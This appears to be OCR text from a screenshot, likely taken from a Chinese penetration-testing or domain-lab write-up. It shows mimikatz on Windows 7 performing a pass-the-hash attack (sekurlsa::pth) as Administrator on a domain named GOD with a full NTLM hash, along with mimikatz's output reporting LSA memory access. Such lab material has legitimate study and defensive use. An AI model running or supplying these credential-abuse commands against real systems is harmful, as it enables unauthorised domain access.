 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
mimikatz 2.2.0 x64 (oe.eo)
credman :
mimikatz # sekurlsa::pth /user:Administrator /domain:GOD /ntlm:8a963371a63944419
ec1adf687bb1be5
user    : Administrator
domain  : GOD
program : cmd.exe
impers. : no
NTLM    : 8a963371a63944419ec1adf687bb1be5
  |  PID  1684
  |  TID  892
  |  LSA Process is now R/W
  |  LUID 0 ; 3070896 (00000000:002edbb0)
  \_ msv1_0   - data copy @ 0000000000304BE0 : OK !
  \_ kerberos - data copy @ 0000000000320D98
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001891288 (16) -> null
mimikatz #
不懂安全的校长
on
ocl.exe
openvpn-i...